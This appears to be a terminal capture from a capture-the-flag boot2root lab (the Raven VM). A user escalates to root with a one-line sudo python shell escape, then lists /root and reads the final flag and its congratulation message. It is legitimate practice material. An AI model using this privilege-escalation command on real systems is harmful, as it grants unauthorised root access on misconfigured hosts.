 File Actions Edit View Help
$ whoami
steven
$ sudo python -c 'import pty;pty.spawn("/bin/sh")'
# cd /root
# ls -la
total 48
drwx------  2 root root 4096 Jul  1  2020 .
drwxr-xr-x 23 root root 4096 Jun 24  2020 ..
-rw-------  1 root root 4524 Mar 17 13:31 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  442 Aug 13  2018 flag4.txt
-rw-------  1 root root   27 Aug 13  2018 .mysql_history
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-------  1 root root 1024 Aug 13  2018 .rnd
-rw-r--r--  1 root root   66 Aug 13  2018 .selected_editor
-rw-r--r--  1 root root   20 Aug 13  2018 .tmux-session
-rw-------  1 root root 2738 Jul  1  2020 .viminfo
# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
#